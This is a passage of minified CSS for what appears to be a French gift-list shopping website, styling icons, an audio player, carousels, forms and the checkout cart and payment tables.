-98px;width:12px;height:11px}.icon-video{background:url(../img/glyphicons-halflings-white.png) no-repeat -433px -51px;width:12px;height:9px}.icon-delete{background:url(../img/glyphicons-halflings-white.png) no-repeat -458px 0;width:11px;height:14px}.icon-delete.gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -458px 0}.icon-plus-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -20px -133px;width:8px;height:8px}.icon-min-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -52px -136px;width:8px;height:2px;display:block;text-indent:-50000px;margin:5px auto}.icon-min-small.qty-min,.icon-plus-small.qty-plus{text-indent:-50000px;margin:5px auto;display:block;cursor:pointer}.thumbs-container{float:left;width:330px}.thumbs-container .thumb-group li{display:inline-block;margin:0 2px}.thumbs-container .thumb-group li img{border:1px solid #ccc;padding:1px;width:69px;height:80px}.thumbs-container .thumb-group li:first-child{margin-left:0}.thumbs-container .thumb-group li:last-child{margin-right:0}.thumbs-container .als-prev{background:url(../img/glyphicons-halflings.png) no-repeat -434px -74px;width:8px;height:13px;display:inline-block}.als-container{position:relative}.thumbs-container .als-next{background:url(../img/glyphicons-halflings.png) no-repeat -460px -74px;width:8px;height:13px;display:inline-block}.thumbs-container .als-control{position:absolute;top:50%}.thumbs-container .als-next{right:0}.thumbs-container .als-prev{left:0}.zoom-in-thumb{cursor:pointer;height:340px;width:310px;background:url(../img/zoom-in.png) no-repeat center #fff;opacity:.6;position:absolute;left:18px;display:none}.mark-ok{color:#fff;background:#b0e094;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase}.mark-error{color:#fff;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase;background:#ee8b93}.ajax-preloader-absolute{position:absolute}.add-to-pl small,.remove-from-pl small{margin:0 5px}.add-to-pl,.remove-from-pl{cursor:pointer}#login-form{margin:0 auto}#login-form label{width:275px;float:left;margin:10px 0}.alertbox{position:relative;margin:0 auto;text-align:center}.alertbox .message{color:#bd398f;font-weight:700;font-size:1em}.alertbox .icon-alert{display:block;background:url(../img/warning.png) no-repeat left bottom;width:78px;height:83px;margin:0 auto}.list-count{background:#ba388e;color:#fff!important;padding:5px;border-radius:50px}.list-count.small{padding:1px 5px;border-radius:42px}.box-absolute{position:absolute}.box-absolute-right-top{top:0;right:0}.quiz-illustration{top:20%}.float-right-top{float:right;margin:auto 0 15px 15px}.float-left{float:left;margin:0 15px 15px 0}#press-release .logos .col{background:#fff;border:1px solid #ccc;padding:10px 0;text-align:center;width:31.2%}#press-release .logos .col.white{background:#771b57}#press-release .logos .dim{display:block;font-size:1.3em;color:gray}#press-release .logos .col.white .dim{color:#fff}#press-release .files{list-style-image:url(../img/file.png);margin:0 50px}#press-release .files li{margin:10px 0}#press-release .pages img{height:210px}.content-wrap .pull-right{padding-left:10px}.content-wrap .pull-left{padding-right:10px}.content-wrap table tr:first-child td{font-weight:700}.content-wrap table td{padding:5px;border:1px solid #ddd}.content-wrap ul{list-style-type:disc;margin:5px 20px}.content-wrap{line-height:20px;text-align:justify}.content-wrap a{color:#ba388e}.content-wrap .pagebreak{font-weight:700}.content-wrap .btn{color:#fff;text-decoration:none}.content-wrap a:hover{text-decoration:underline}.content-wrap .pagebreak a{color:#fff}.content-wrap .pagebreak a:hover{text-decoration:none}.popover{background:#fff;border:1px solid #ccc;text-align:left}.popover .popover-title{background:#f1f1f1;padding:10px 5px;margin:0;font-size:1em}.help-box{margin-bottom:30px;display:inline-block;position:relative;width:100%;color:gray;font-size:.85em}.help-box:last-child{margin-bottom:0}.help-box ol li,.help-box p{line-height:20px}.help-box .play-video{position:absolute;bottom:-20px}.ui-slider{float:right}.ui-slider .ui-slider-zoom-in{position:absolute;top:0;height:200px;background:url(../img/zoom-in.png) no-repeat center #fff;width:200px;opacity:.5}.ui-slider .ui-slider-content .ui-slider-item{display:none;width:204px}.ui-slider .ui-slider-content .ui-slider-item:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.ui-slider .ui-slider-content .current{display:block}.ui-slider .ui-slider-pager{margin:0}.ui-slider .ui-slider-pager li{cursor:pointer;display:inline-block;margin:1px;background:#ccc;padding:1px 0;font-size:.6em;width:32%;text-align:center;color:#fff;text-indent:-5000px}.ui-slider .ui-slider-pager li.active,.ui-slider .ui-slider-pager li:hover{background:#ba388c}.ui-slider .ui-slider-pager li:first-child{margin-left:0}.ui-slider .ui-slider-pager li:last-child{margin-right:0}.breadcrumb{color:#666;padding:0 0 10px;font-size:88%}.breadcrumb a{color:#b6338e}.breadcrumb a:hover{text-decoration:underline}.label-disabled{color:#ccc}.data-table td{padding:5px 10px;font-size:.9em}.data-table thead td{font-weight:700}.even-table-page td{text-align:left}.ui-accordion-content p{padding-left:10px}.jslider .jslider-label,.jslider .jslider-value{font-size:100%;top:-10px}#recaptcha_area{margin:0 auto}.ambiance-success{background:#d7f7c4;color:#333}.ambiance:hover{border:3px solid #ddd}.bwWrapper{display:block;position:relative}.label-normal{background:#cecece;border:1px solid #cecece;color:#fff;border-radius:2px;padding:2px 5px}.ias_trigger{width:100%;margin:30px 0 40px;display:block;text-align:center;border:0}.ias_trigger a{padding:8px 12px;background:#771b56;font-weight:700;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56;display:inline!important}.ias_trigger a.large{font-size:120%;padding:10px 20px}.ias_trigger a.small{font-size:85%;padding:5px 8px}.ias_trigger a.full{width:100%}.ias_trigger a:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.ias_trigger a.btn-inverse{background:#333;border:1px solid #333}.ias_trigger a.btn-white{background:#fff;color:#333;border:1px solid #fff}.ias_trigger a.btn-bordered{border:1px solid #333;background:0 0;color:#333}.ias_trigger a.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.simple-listed ul{background:#fff;border:1px solid #ddd;min-width:350px;position:absolute;right:0;z-index:2}.simple-listed ul li{float:none;display:block;padding:5px;text-align:left}.simple-listed ul li:hover{background:#f4f4f4}.simple-listed ul li a{display:block}.ws-sitemap .sm-section-content ul li a{font-size:90%;line-height:20px!important}.ws-sitemap .sm-section-content ul li a:hover{text-decoration:underline;color:#ba388e}.ws-sitemap .sm-section-content h3{font-size:.9em}.ws-sitemap h2{margin:0;border-bottom:1px solid}.ws-sitemap .sm-section{padding:0 34px}.ws-sitemap .sm-section .col{margin:1% 0}.ws-sitemap .sm-section .sm-section-content ul li ul{margin:auto 0 0 20px}.ws-sitemap .sm-section .sm-section-content>ul{list-style:disc inside}.transfered-item{border:5px solid}.audiojsZ audio{position:absolute;left:-1px}.audiojsZ{width:460px;height:36px;background:red;overflow:hidden;font-family:monospace;font-size:12px;-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.3);-o-box-shadow:1px 1px 8px rgba(0,0,0,.3);box-shadow:1px 1px 8px rgba(0,0,0,.3)}.audiojsZ .play-pauseZ{width:25px;height:40px;padding:4px 6px;margin:0;float:left;overflow:hidden;border-right:1px solid #c00}.audiojsZ p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojsZ .playZ{display:block}.audiojsZ .scrubberZ{position:relative;float:left;width:280px;background:#fcc;height:14px;margin:10px;border-left:0;border-bottom:0;overflow:hidden}.audiojsZ .progressZ{position:absolute;top:0;left:0;height:14px;width:0;background:#600;z-index:1}.audiojsZ .loadedZ{position:absolute;top:0;left:0;height:14px;width:0;background:#c00}.audiojsZ .timeZ{float:left;height:36px;line-height:36px;margin:0 0 0 6px;padding:0 6px 0 12px;border-left:1px solid #c00;color:#600;text-shadow:1px 1px 0 rgba(125,0,0,.5)}.audiojsZ .timeZ em{padding:0 2px 0 0;color:#fcc;font-style:normal}.audiojsZ .timeZ strong{padding:0 0 0 2px;font-weight:400}.audiojsZ .error-messageZ{float:left;display:none;margin:0 10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojsZ .error-messageZ a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojsZ .playZ{background:url(../audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojsZ .loadingZ{background:url(../audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojsZ .errorZ{background:url(../audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojsZ .pauseZ{background:url(../audiojs/player-graphics.gif) -2px -91px no-repeat}.playingZ .errorZ,.playingZ .loadingZ,.playingZ .playZ{display:none}.playingZ .pauseZ{display:block}.loadingZ .errorZ,.loadingZ .pauseZ,.loadingZ .playZ{display:none}.loadingZ .loadingZ{display:block}.errorZ .loadingZ,.errorZ .pauseZ,.errorZ .playZ,.errorZ .scrubberZ,.errorZ .timeZ{display:none}.errorZ .errorZ{display:block}.errorZ .play-pauseZ p{cursor:auto}.errorZ .error-messageZ{display:block}.playlist{margin:20px;padding:0}.playlist li a{padding:5px;display:block;border-top:1px solid #fff0fa}.playlist li:first-child>a{border:0}.playlist li a:hover{background:#fff0fa}.player .info,.playlist .info{display:block;font-size:90%;margin:5px 0}.playlist li{position:relative}.btn-right{position:absolute;top:0;right:0}.audiojs .play{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -5px -165px;width:8px;height:7px}.audiojs .error{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -2px -146px;width:12px;height:11px}.audiojs .loading{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -68px -83px;width:9px;height:11px}.audiojs .pause{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -22px -165px;width:6px;height:7px}.audiojs .next{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -35px -166px;width:11px;height:5px}.overlay-wizard .add-beneficiary-wizard .text,.overlay-wizard .add-beneficiary-wizard textarea{width:435px}.overlay-wizard .add-beneficiary-wizard .text.small{width:208px;margin-right:2px}.overlay-wizard .choose-store-wizard{max-height:300px;overflow-y:auto}.overlay-wizard .choose-store-wizard label{width:400px}.choose-store-payment .store-about p,.overlay-wizard .choose-store-wizard p{margin:auto auto auto 70px}.choose-store-payment .store-about label{text-transform:none}.overlay-wizard .choose-store-wizard .store-list li{overflow:auto;padding:3px;margin:0}.overlay-wizard .choose-store-wizard .store-list{margin:5px}.overlay-wizard .choose-store-wizard .store-list li img{border:1px solid #ddd;margin-right:5px}.choose-store-payment .store-about{background:#f4f4f4;margin:5px 0;overflow:hidden}.normal-price{color:#333;font-size:75%;font-weight:400;text-decoration:line-through}.hidden{display:none}.jconfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.jconfirm_inner{background:#fff;padding:0!important;border:0!important}.jconfirm_message:empty{height:20px}#jconfirm_header{padding:15px;background:#7e1b5c;color:#fff}.jconfirm_title{margin:0}.jconfirm_close{position:absolute;top:10px;right:10px;font-weight:700;font-size:1.5em;color:#fff}#jconfirm_content{text-align:center;padding:20px}.jconfirm_buttons{margin:20px 0!important}.jconfirm_buttons .btn{margin:0 5px}.lordered{background:#666;display:block;padding:7px;color:#fff}.create-list-box{overflow:hidden;width:800px}.create-list-box input.text{width:79%}.create-list-box textarea{width:79%!important}.create-list-box select{width:80.5%!important}.text-center{text-align:center!important}.bold-text{font-weight:700}.pull-right{float:right}.pull-left{float:left}.text-mute{color:#888}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.bold{font-weight:700}.o-hidden{overflow:hidden}.html-form .controls-label{float:left;width:30%;vertical-align:middle}.html-form .controls{margin-left:30%}.html-form .bit-spaced .form-control{margin:6px 0}.html-form .bit-spaced .chzn-container,.html-form .controls-group{margin:5px 0}.html-form .isolated{background:#fcfcfc;padding:5px 0}.span6{width:60%}.row .span3-5{width:35%}.row .span4{width:40%}.row .span5{width:50%}.row .span3{width:25%}.row .span10{width:80%}.row .span11,.row .span12{width:90%}.html-form .controls-row .span3{width:24%}.html-form .controls-row .span4{width:30%}.html-form .controls-row .span5{width:38%;margin-right:5px}.text-right{text-align:right}.text-left{text-align:left}.span10 .chzn-container{width:83%}.html-form .chzn-container{width:415px!important}.html-form .chzn-drop{width:413px!important}.html-form .btn{margin:auto 16px auto auto}#__create-list-form select{width:82%}#__create-list-form .controls-label{width:40%}#__create-list-form .controls .help-block{margin-left:78px}.reg-form select.span5{width:26.5%!important}.ias_loader{clear:both;right:35%;display:block;text-align:center;background-color:#f1f1f1;border:0;bottom:0;padding:10px 20px;font-weight:700;color:#333;z-index:2;height:20px;width:50%;margin:0 auto}#brands .als-container .als-prev{left:0;position:absolute;top:40%}#brands .als-container .als-next{position:absolute;right:0;top:40%}#brands{margin-top:15px}.brands .jcarousel-next-horizontal,.brands .jcarousel-prev-horizontal{top:20%}.brands .jcarousel-container{border:0}#brands .jcarousel-skin-tango .jcarousel-item{width:113px}#brands.list-brands .jcarousel-skin-tango .jcarousel-item{width:120px}#brands .jcarousel-skin-tango .jcarousel-next-horizontal,#brands .jcarousel-skin-tango .jcarousel-prev-horizontal{top:40%}#featured-slider li{position:relative}#featured-slider li .overlay{padding:10px;position:absolute;bottom:20px;left:0;background:rgba(255,255,255,.6);right:0}#featured-slider li .overlay h2{font-size:100%}#featured-slider li .overlay span{display:block;font-weight:300;font-size:200%}#featured-slider li .overlay span.top{font-size:300%;font-weight:300}#featured-slider li .overlay span.top.bit{font-size:280%}#featured-slider li .overlay span.center{font-weight:700;font-size:150%}#featured-slider li .overlay span.bottom{font-weight:300;font-size:200%}#featured-slider .button-next,#featured-slider .button-previous{background:url(../img/sprites-buttons-controls-slider.png) no-repeat top left;position:absolute;top:2%;z-index:1;text-indent:-999px;cursor:pointer}#featured-slider .button-next{right:10px;background-position:0 -72px;width:13px;height:22px}#featured-slider .button-previous{right:30px;background-position:0 0;width:13px;height:22px}#featured-slider .button-control{position:absolute;top:10px;right:48%;height:20px;width:20px;cursor:pointer;background:#ddd}.join-box .col{margin:0}.join-box .span-2-of-4.signup{padding-left:0;border-right:1px solid #ddd;position:relative}.join-box .span-2-of-4.signup .or-divid{position:absolute;top:50%;right:-10px;background:#fff;padding:2px;color:#bbb}.join-box .span-2-of-4{padding:0 14px;width:46%}.join-box .span-2-of-4 .row .span10{width:95%}.join-box .span-2-of-4.login{padding-right:0}.vertical-form .control-label{display:block}.vertical-form .controls-group{margin:auto auto 15px}.vertical-form .facebook-login{margin-bottom:10px}.vertical-form .submit{width:100%}.ui-form .help-block{font-size:90%;padding:0;margin:2px 0;color:gray}.list-process table{width:100%}.list-process table td{width:20%;text-align:center;vertical-align:top}.list-process .step-number{display:inline-block;background:#d1c7d6;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;border-radius:40px;padding:12px 20px;font-weight:700;font-size:1.5em;color:#771b56;position:relative}.list-process .step-number .icon{position:absolute;top:-2px;right:-1px;cursor:help}.list-process .step-title{color:#771b56;font-weight:400}.jcarousel-skin-tango .jcarousel-item-horizontal{text-align:center;position:relative}#bx-income .bx-activity ul{overflow:hidden}#bx-income .bx-activity ul li{float:left;width:44%;margin-top:10px}#bx-income .bx-activity ul li .active{font-weight:700;text-decoration:underline}#bx-income .table{margin:20px}.table{border-collapse:collapse}.table td,.table th{padding:5px}.table tbody td,.table tfoot th,.table thead th{border:1px solid #ddd}.table.wide{width:95%;margin:0 auto}.table.center tfoot th,.table.center thead th{text-align:left}.puzzle{margin-bottom:10px}.puzzle.pro-version .row1 .right-side a{display:block}.puzzle.pro-version .row1 .right-side p.notification{text-align:center;font-size:1.5em;padding:25% 0}.puzzle.pro-version .row2{overflow:hidden}.puzzle.pro-version .row2 .right-side{background:url(../img/telecharger-catalogue.jpg)}.puzzle.pro-version .row2 .left-side{background:url(../img/chiffres-clefs.jpg);height:170px}.puzzle.pro-version .row2 .left-side p{display:block;font-size:200%;font-weight:700;vertical-align:bottom;position:relative;position:absolute;bottom:10px;left:120px;color:#bbb}.puzzle .hidden{display:none}.puzzle .row2{overflow:hidden}.puzzle .row2.current{display:block}.puzzle .row1{overflow:hidden}.puzzle .flexslider{margin:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0}.puzzle .left-side{float:left}.puzzle .left-side.brands{width:400px;background:#fcfcfc;height:170px;color:#666}.puzzle .left-side.brands h3{font-size:1.4em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li div{position:relative;height:130px;background:#fcfcfc}.puzzle .left-side.brands li div h4{font-size:1em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li .view-all{float:right;font-size:70%}.puzzle .left-side.brands .brand{display:block;background-image:url(../img/brands_sprite.png);background-repeat:no-repeat;vertical-align:middle;margin:5px}.puzzle .left-side.brands .brand.brand1{background-position:-7px -153px;width:377px;height:61px}.puzzle .left-side.brands .brand.brand1:hover{background-position:-8px -6px}.puzzle .left-side.brands .brand.brand2{background-position:-413px -143px;width:378px;height:72px}.puzzle .left-side.brands .brand.brand2:hover{background-position:-413px 0}.puzzle .left-side.brands .brand.brand3{background-position:-8px -232px;width:278px;height:45px}.puzzle .left-side.brands .brand.brand3:hover{background-position:-9px -85px}.puzzle .row2{margin-top:10px}.puzzle .row2 .steps-slider .flex-control-nav{width:100%;position:absolute;bottom:5px;text-align:left;z-index:2}.puzzle .row2 .steps-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.puzzle .row2 .left-side{width:400px}.puzzle .row2 .right-side{margin-left:410px;display:block;height:150px;color:#333}.puzzle .row2 .right-side .banner-01{background-image:url(..img/banner-01.jpg);width:580px;height:170px;position:relative}.puzzle .row2 .right-side .banner-01 h1{position:absolute;right:23px;top:40px;font-size:1.5em;font-weight:300;color:#FFF}.puzzle .row2 .right-side p{display:block;font-weight:300;font-size:200%;padding:30px 20px}.puzzle .row2 .right-side p span{display:block}.puzzle .row2 .right-side.quiz{background:url(../img/vous-manquez-d-idees-cadeaux.jpg) #fcfcfc}.puzzle .row2 .right-side.quiz h1{font-size:100%;margin:30px 10px 30px 100px;color:#666}.puzzle .row2 .right-side.quiz span{display:block}.puzzle .row2 .right-side.quiz .top{font-size:200%;font-weight:400}.puzzle .row2 .right-side.quiz .top.bit{font-size:100%}.puzzle .row2 .right-side.quiz .bottom{font-size:300%;text-transform:uppercase}.puzzle .row2 .right-side.quiz .bottom .top{font-size:80%;display:inline}.puzzle .row2 .right-side._createListSteps{background:#f6f3f8}.puzzle .search-tab{margin-left:560px;background:#fcfcfc;height:300px}.puzzle .search-tab .tab-link a{display:block}.puzzle .search-tab h2{font-weight:400;font-size:100%;margin:0}.puzzle .search-tab h2 span{font-weight:700;font-size:150%}.puzzle .search-tab .form,.puzzle .search-tab form{margin:5px}.puzzle .search-tab .form .btn,.puzzle .search-tab form .btn{margin:10px 0;width:100%}.puzzle .search-tab .form .text,.puzzle .search-tab form .text{border:1px solid #ddd;width:95%}.puzzle .search-tab .form .controls-label,.puzzle .search-tab form .controls-label{margin-top:10px}.puzzle .search-tab .form .max,.puzzle .search-tab .form .min,.puzzle .search-tab form .max,.puzzle .search-tab form .min{width:44.3637%;margin:0 3px;border:1px solid #ddd!important}.puzzle .search-tab .form .min,.puzzle .search-tab form .min{margin-left:0}.puzzle .search-tab .form .max,.puzzle .search-tab form .max{margin-right:0}.puzzle .search-tab .form .select,.puzzle .search-tab form .select{border:1px solid #ddd;height:30px;width:100%}.puzzle .search-tab ul.tabs{margin:0;padding:0;list-style:none}.puzzle .search-tab ul.tabs li{background:#eae3ee;display:inline-block;padding:10px 38px}.puzzle .search-tab ul.tabs li.current{background:#fcfcfc}.puzzle .search-tab .tab-content{display:none;padding:10px 20px}.puzzle .search-tab .tab-content.current{display:inherit}.puzzle .search-tab .get .controls{margin:0}.puzzle .search-tab .get .btn{width:100%}.featured-slider{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;width:550px;height:300px}.featured-slider .flex-control-nav{bottom:-5px;left:10px;text-align:center;z-index:2}.featured-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.BX{float:right;width:780px;position:relative;padding-left:5px}.BX.inverse{padding:0;padding-right:5px;margin:0;float:left;border:0}.BX.full{width:100%}.headline .btn{margin-top:-7px;margin-right:-6px;font-size:80%;text-transform:uppercase}.headline.nobg{background:0 0;text-transform:none;font-size:1.6em;font-weight:300}.carousel-pagination.up .next,.carousel-pagination.up .prev{background:#ddd;padding:5px}.clearfix{float:none;clear:both}.headline{clear:both;background:#ddd;padding:7px 5px;font-weight:700;text-transform:uppercase;color:#333;font-size:90%}.headline.h2{font-weight:300;font-size:145%;border-top:5px solid #b6338e;background:0 0;text-transform:uppercase;margin:0;padding-left:0}.headline.h2 span{font-size:80%;text-transform:none}header.pro-version #header-nav{background:#666}header.pro-version #header-nav #search-form .search-query{width:160px}header.pro-version #header-nav>ul{height:36px!important}header.pro-version #header-nav>ul li a{padding:10px 15px}header.pro-version #header-nav>ul li a:hover{background:0 0;color:#b6338e}header.pro-version #header-nav>ul li ul,header.pro-version #header-nav>ul li ul ul{background:#fff}header .inner-container{position:relative;overflow:hidden;width:990px;margin:0 auto}header .inner-container .col2{padding-top:10px}header .inner-container .col2 ul li{display:inline-block;margin:0 0 0 28px;text-align:center}header .inner-container .col2 ul li strong{color:#888;font-weight:400;text-transform:uppercase;font-size:85%}header .inner-container .col2.pro ul li{margin:0 0 0 65px}header .inner-container .col1{float:left;width:260px;padding-top:13px;position:relative}header .inner-container .col1.logo .slogon{position:absolute;bottom:-11px;right:4px;font-size:89%;font-weight:400}header .inner-container .col3{float:right;width:200px;position:absolute;top:24px;right:-25px}header .inner-container .col3 h4{margin:0;color:#888;text-transform:uppercase;font-size:90%}header .inner-container .col3 a{color:#888}header .inner-container .col3 a:hover{text-decoration:underline;color:#333}.full-width{width:100%}.offer-form .max,.offer-form .min{width:95%}.filtering #sc-filtering-form{background:#fff;position:relative}.filtering #sc-filtering-form .items,.filtering .scollable{max-height:250px;overflow-y:auto;margin:0}.filtering .price .ui-slider{margin:10px 0;float:none;border-radius:0;background:#ddd;border:1px solid #ccc}.filtering .price .ui-slider .ui-contribue-range{background:#ccc}.filtering .price .ui-slider .ui-slider-handle{border-radius:0;background:#aaa;border:1px solid #aaa}.filtering .price .ui-slider .ui-slider-handle:focus{background:#888;border:1px solid #888}.filtering .price .values{overflow:hidden}.filtering .price .values .max,.filtering .price .values .min{width:40%}.filtering .price .values .min{float:left}.filtering .price .values .max{float:right}#ui-contribute .budget{margin-top:5px}#ui-contribute .budget .max,#ui-contribute .budget .min{font-weight:700;float:none;display:block}#ui-contribute .budget .min{float:left}#ui-contribute .budget .max{text-align:right}#ui-contribute .ui-contribute-value{overflow:hidden}#ui-contribute .ui-contribute-value span{float:left;width:56%}#_ui-price-range,_ui-contribute-slide{margin:5px 20px 5px 0}.ui-range-slider .noUi-base .noUi-connect{background:#aaa}#_ui-contribute-slide{margin:10px 0}.ui-contribute-value .text{width:50px;float:right;overflow:hidden;padding:5px}.block{display:block}.bx-headline{position:relative}.bx-headline .pull-right{position:absolute;top:10px;right:0}.bx-headline .gig{text-align:center;position:relative;margin-bottom:5px}.bx-headline .gig li{margin:auto 5px;display:inline-block;float:none}.bx-headline .gig li a{border:0;padding:8px 10px}.bx-headline .gig li a:first-child{padding:8px 10px}.bx-headline .gig li a:hover{color:#fff}.bx-headline .gig li:last-child{margin-right:0}.pay-box{width:100%;height:200px;overflow:hidden}.pay-box .box{vertical-align:top;height:100%;display:block}.pay-box .box.left{float:left;width:25%;border:1px solid #ddd}.pay-box .box.right{border:1px solid #ddd;float:none;width:25%;position:absolute;right:0}.pay-box .box.center{float:left;border:1px solid #ddd;width:49%}ul.inline li{float:left}ul.inline li a{font-size:90%;color:#666;border-right:1px solid #666;padding:0 10px}ul.inline li a:hover{color:#333;text-decoration:underline}ul.inline li:last-child a{border:0}ul.inline li:first-child a{padding-left:0}.BO .path .outline{display:block;height:3px;background:#f1f1f1;position:relative;right:0;top:39px;z-index:-1;width:530px;margin-left:91px}.BO .path ol{list-style-type:none}.BO .path ol li{float:left;margin:auto 30px;text-align:center}.BO .path ol li span{font-weight:700;display:block;color:#ccc}.BO .path ol li span.number{width:10px;padding:15px 18px;border-radius:50%;margin:0 auto;background:#f1f1f1;color:#ccc}.BO .path ol li.current span{color:#b6338e}.BO .path ol li.current .number{color:#fff;background:#b6338e}.BO .BOHEADER .logo span{display:none;opacity:0}.BO .BOHEADER .logo img{background:url(../img/sprite1.png) no-repeat 0 0;width:249px;height:45px}.BO .BOHEADER .wy{float:right}.BO .BOHEADER .wy img{background:url(../img/sprite1.png) no-repeat -35px -78px;border:0;width:422px;height:44px}.BO .BOFOOTER{clear:both;padding:10px 0}.BO .BOBODY .cgv{margin:0 0 10px}.BO .BOBODY.checkout-bx{margin:50px 0 10px}.BO .BOBODY table{border:2px solid #ddd;border-spacing:0}.BO .BOBODY table thead th{text-transform:uppercase;font-size:90%}.BO .BOBODY table.payment-method{width:100%}.BO .BOBODY table.payment-method thead{background:#ddd}.BO .BOBODY table.payment-method thead th{color:#333;padding:10px;text-align:left}.BO .BOBODY table.payment-method .l1 td{padding:10px 0;position:relative;vertical-align:top}.BO .BOBODY table.payment-method .payment-store{text-align:left;margin-top:10px;width:210px}.BO .BOBODY table.payment-method .payment-store select{width:200px;font-size:86%}.BO .BOBODY table.payment-method .payment-store input.text{width:188px;padding:7px 5px;font-size:86%}.BO .BOBODY input.text{font-size:85%}.BO .BOBODY table.cart-items{width:100%}.BO .BOBODY table.cart-items td,.BO .BOBODY table.cart-items th{padding:10px;position:relative;vertical-align:top}.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items th.product{width:25%}.BO .BOBODY table.cart-items td.product img,.BO .BOBODY table.cart-items th.product img{margin:0 auto}.BO .BOBODY table.cart-items td.price,.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items td.qty,.BO .BOBODY table.cart-items th.price,.BO .BOBODY table.cart-items th.product,.BO .BOBODY table.cart-items th.qty{text-align:center}.BO .BOBODY table.cart-items td.delivery-method,.BO .BOBODY table.cart-items th.delivery-method{vertical-align:top;width:402px}.BO .BOBODY table.cart-items tr{border-bottom:1px solid #ddd}.BO .BOBODY table.cart-items tr:nth-child(even){background:#fcfcfc}.BO .BOBODY table.cart-items tr .adr-box{margin:10px 0}.BO .BOBODY table.cart-items tr .adr-box .pull-right{margin-right:29px}.BO .BOBODY table.cart-items tr .adr-box .pull-right a{text-decoration:underline}.BO .BOBODY table.cart-items tr .adr-box .pull-right a:hover{color:#333}.BO .BOBODY table.cart-items tr .adr-box .select,.BO .BOBODY table.cart-items tr .adr-box .text{width:90%;display:block;font-size:86%}.BO .BOBODY table.cart-items tr .adr-box .select.ui-store-select,.BO .BOBODY table.cart-items tr .adr-box .text.ui-store-select{width:93%}.BO .BOBODY table.cart-items tr .adr-box .select.first,.BO .BOBODY table.cart-items tr .adr-box .select.second{display:inline-block}.BO .BOBODY table.cart-items tr .adr-box .select.first{width:46%;margin:0}.BO .BOBODY table.cart-items tr .adr-box .select.second{width:45.6%;margin-left:0}.BO .BOBODY table.cart-items tr .adr-box .text.first{width:43.5%;display:inline-block;margin:0}.BO .BOBODY table.cart-items tr .adr-box .text.second{width:42.4%;display:inline-block;margin-left:0}.BO .BOBODY table.cart-items thead{background:#ddd}.BO .BOBODY table.cart-items thead th{color:#333;text-align:left}.BO .BOBODY table.cart-items .ui-qty-bx *{text-align:center}.BO .BOBODY table.cart-items .ui-qty-bx .text{width:20px;display:block;margin:5px auto;padding:5px 4px;font-size:86%}.BO .BOBODY table.cart-items .ui-qty-bx .btn{padding:0;width:30px;height:20px}.BO .BOBODY .total-sum{background:#fcfcfc;float:right;margin:20px 0 10px;border-collapse:collapse;width:100%}.BO .BOBODY .total-sum tr.tht td,.BO .BOBODY .total-sum tr.tva td{padding:10px;font-size:85%;color:#bbb}.BO .BOBODY .total-sum tr.coupon-code,.BO .BOBODY .total-sum tr.dcost,.BO .BOBODY .total-sum tr.st,.BO .BOBODY .total-sum tr.tht,.BO .BOBODY .total-sum tr.tttc,.BO .BOBODY .total-sum tr.tva{border-bottom:2px dotted #ddd}.BO .BOBODY .total-sum tr.coupon-code td:nth-child(2),.BO .BOBODY .total-sum tr.dcost td:nth-child(2),.BO .BOBODY .total-sum tr.st td:nth-child(2),.BO .BOBODY .total-sum tr.tht td:nth-child(2),.BO .BOBODY .total-sum tr.tttc td:nth-child(2),.BO .BOBODY .total-sum tr.tva td:nth-child(2){text-align:right}.BO .BOBODY .total-sum tr.coupon-code{border-bottom:0}.BO .BOBODY .total-sum tr.coupon-code .text-mute{text-transform:none;font-weight:400}.BO .BOBODY .total-sum tr.coupon-code select{padding:5px;font-size:85%}.BO .BOBODY .total-sum tr.coupon-code button{font-size:85%;padding:6px 12px}.BO .BOBODY .total-sum tr.coupon-code input{font-size:85%;padding:6px 5px}.BO .BOBODY .total-sum tr.tttc{background:#f1f1f1;border-bottom:0}.BO .BOBODY .total-sum tr.tttc td{font-size:120%}.BO .BOBODY .total-sum td,.BO .BOBODY .total-sum th{padding:5px;text-transform:uppercase;font-weight:700}.BO .help{margin:0;padding:0}.BO .help .span-2-of-4{width:49.2%;background:#f1f1f1;padding:0}.BO .help .span-2-of-4.first{margin-left:0}.BO .help .span-2-of-4.last{margin-right:0}.BO .help .span-2-of-4 ul li{padding:3px 5px}.BO .help .span-2-of-4 ul li span{width:80%;font-size:90%;margin:5px;text-transform:uppercase;font-weight:700;display:inline-block;position:relative;vertical-align:middle}.BO 